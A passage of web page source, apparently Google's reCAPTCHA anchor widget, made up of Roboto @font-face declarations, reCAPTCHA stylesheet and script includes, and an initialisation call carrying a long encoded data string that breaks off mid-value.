  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="GT-ufOb7Il-IUcSXhQi9ig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="GT-ufOb7Il-IUcSXhQi9ig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GT-ufOb7Il-IUcSXhQi9ig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7orw6EhesKUw406P1rDrCNPwqAHw7rCvMOIJRsGeMOVHx3DpWzCnSVkFTs6wo5nworCozzDvCDDpkptwofCjVnDg2J6woUVwpPCqhPDjMK0w5MDFEYqMcKCw5/CqcOYw7bDhsO8wqXCpm8WZMO6w6p2w53DscK6H3Fiwq3Dr149a8K7w5bCp8OIGMOVwrA9EsOpEsKnVGlDw4Q2EsOsw5TDgRnCusOATQATYBshw6/CkzVXwrLDvxVWQ8K0wo1UVsOFw6DDsknDm8OTwoHDqlxEKDbDp8KYD0HDhVBJOTfDuMOowpPDj8Ohwr3CuD3CpMKaNhHCh8Krwooaw4/DuH5nw48AAcKrW8KHwqzDrsKEUl1rw77DiRYcQxZibcK+w4RTY8O8wofCmVrDuAVsecOGGAfCscO8wr7DtsK/wp3Dp1tUWzwyTQBTBsK2w5VzXHDDtsKOHcKJaSrCkx7CmxDCl8Oww73CpDfDu8KmwpfCsMOuM8OJI8OkDl/Ct24fR8Kmw4DDq8KGwoHDiMKiw69twq1Pw47DlcKxecKUwo/Ck23CtMKYd3XDncOkwrI/Ah7CrMKuPMOrD8K5w63Cv8KvXAXCv17CtMK7w4krwp5Dw4t0clU7LChIwoTCnDnDjhtqaSRQw4QSVRAtJsOJJ3Npw4I0HigGwrYhT8KPbsKKQzvDlm/DqMKdw73DuWDCr8OzMzQSA2nCssKTw67DosKpacOXL8Ojw77Ct0vDhsKaHEXCqcKiH8O9wobDpsONTDHCoDXDs0nDtsOCUcONUsOPVcOPwqM1G8OjwovCncO/[base64]/[base64]/Cp8KxIMOpwoILwoN+woZOwpt3wovDgkfChUPDkR/[base64]/CqMOywocgwpkYLRFAbn9Ww6zDiGTCuSPCuxLCiMK7bQtKZHhRwp4PwrFcecK5w5s6c2LCp8Kiw6HClMKwV8OGZ8OZw6fCvsKBwpvDsC/[base64]/DMKgw4QMX1Y9w4LDv8KNKcOjw4Eia3/CqsKgTcOowonCmMOdwqhkFMOkw7DCpcO9Q8OnflnCtcKswqHCoGPCjiTClMKZw7jCmsOCV8OAwrPDncOQalvCgGnDuTDDvsO1wppgwpzDkS4pw4lzwrNeO8KGwpzDriPDt8KKIcKkMz9UMMK2GzTCk8ONHWdIJ8KHJcOnw4xbworCpzZjWMO/wpMpLAnDv8Kvw7jDuMK+wqFyw4jCvVoSY8KMwo5mYRfCqcKPBMObw6DDucOvaMOsPsKFwo4XS2hvw4rDtAgpF8O7wp7CiT9FfcKwwq82wqMDDm1KwrJ3JyIawrpYwrs5TxQ3wp7DvsOCwpAXwqFtDQXDocOuJQrDhcKRAcOcwpDDrik/QcKswo9hwoUyw6xiwp9BBGzDnXLDqcKZJsKCw6AVcsO6wq7Ci8KFwoNvwp1RVT4iw4XCpMOeW2BFSgfDmsO+w44/wpc0X0Raw4LDncOhw5fDmVLDssK0w4wTB8KDX0ZiBRtWw7bCtVvCosOocsO6wqgiw7tGw4Vtel3CqmpZLExeV2jCsQDDlMOrwookwq/Co8OIbMKow5IGw4HDvWHDozvDiBB0Slh2JcOVE1RQwoHCnXZQEsOkw6NYQW7DjlNkw6Apw4BsBg/DqxIMw5LDpMKJwrRPPcK1w6MxdBDDryRxMnZkwozClMKoRCw6w7rDpsKSwrDCgcOAJ8Kgw4nDv8OQw71Tw6LCv8Oww68JwqzCnsOHw4bDtgdpw6HClhfDrMKzHm3CmDnDqAPCoy5AJsKTM3nDoDhWw61Qw4NjwrfDoEwDwqJ1wo/DvMKhw6xpwqTDocKYPjlUJ8KASsOpM8KmwqDCsgrCkjnCmQwzwrnCgF3DsHU/dMKUw6DCt8Ktw4jCicO1w67Cj8O/RsKqwofDsgPDghrDvsOyTMKFCsKiDSZQw5LDoULDhcOSHcODbcKYPS0Oc8ORXsOeSzfDiyJ1UcKxw5PDl8OXw6DCp0Mfw6A2w6I8woBWw6LCrmXDhmhVw73DvCnCucOxRCoow6B2w4YZw7YKGcKRw69rD8Krw7TChsKzWMO5Qz5ZwrPDiMKbeEFpWU/[base64]/PcKkCUEtbcKXw7/DuDLCuMKRwpXCl8OBBBzCkRAqfMOCLj/[base64]/wonCk8KuwrkVVXR9TcKuPsOIw54uCMO+FsOxJMOOw4jDulLCjkjDp8KxwpTDhcKGwrt5P8O+wobDqwQECjXDmHthw6JqwoMuwr7DkWDCrcOYwp7CoXlbw7nDu8O/fHzCpsOdw6EHwpHDrhQrw40yw5Zcw7xnw6nCncOvcsOow78twrtoRsK/EcOjC3bCoWXCncKtbsKBLcKCwolcwq5KDcODwqR6wrprwo8tDsKUwqzCi8OkBQhfw68Rw7/[base64]/w45XZGJmw5wNTTBKAMKIw6XCsCE+asO0QsOdecO8w74Bw6vDhTtaw4DDpMOaXsKTPcKZFcOjw5YmHjnDmUXCvsK4QMKRai3Do2MSCRh9wo4Ow6rDj8OkwrhOX8O7w6tfwpnClFVQwonDqXfDosObNDBjwoV2EGZrw5HCknnDvcKOJMKdfHM1ZsOzwp/ChxjCpcK1RsKHwojCnUjCpHAuNcKmMirDkcK2w547woTDmUXDkHxRw79BUCTClMKdHcOOw5bDijYJUQF5ScKYXsKyIDvCssOEE8Knw6Fte8Kdwrx/YMK/woA8fRLDg8Klw43CscOnwqcmQzYXwoHCmVJpdTjDvX4UwolFw6PDh05Zw7A2DwEHw5s2wq/[base64]/CqMK1wqIgFiYxER0XfcO9HsOCw41EaMKLw71Iwphgw4/DvC7DqznCp8KmYEMsw5jCrCpmw6jDn8KHwo4Xw4tGGsKMwqMrIMK0w4k2w7nDrMOEZsK6w6vDksO4WMKzPcK5WcODbi3DsCjDnDtkw47CuTZTDXzCocOoEcORw415wp4hbcO9wovCrcK7QC3CgnQmwqzCox/DpHcWwo1Lw77CmHEhcgU/w4bDkktQw4HDlcKqw4NSwowVw5LClcOsbS8MDwjDgC9NWMOZLcKibU/CmcOCQ1Vaw5/DtcO5w4zCtiPDsMKsSWIywo50wp3CokzCqMOGw5rCisKuwrjDocOpwrJidsKMGXZ8woE2UGNkw44RwpjCncOswrFDCMK8cMOyDsK6M03CrWfDlABnw6LDrcO2RislRELDqWw5PWPCo8KbTU/DvyPDo1vCk1guwpFoURvCtcOpGsKwwo/CssO2w7nCnV58IcKsS2LDtsO/[base64]/ChHLDrVzDvEAHMcK3HAfDiUF7acO7EMOUMcKww6fDvMK3Imspw4jCpcOmw7sFVj55fFXDliRBw6LDn8KHc1/DlXMaNUnCpnzCkMOeDxpTak7Dln1aw4oowr7Cl8O7wonDsVDDo8K4LsKkw6LDjh8ywqrCq3TDuwFleX/DhCNJwoMZNsO3w44yw75swrcvw7hgw7VuOsK/w6QYw7LDhj4gK3jCvcKgacOAMMOPw7YRZ8OrTS/[base64]/PWTCp0wdC8O3dsKHA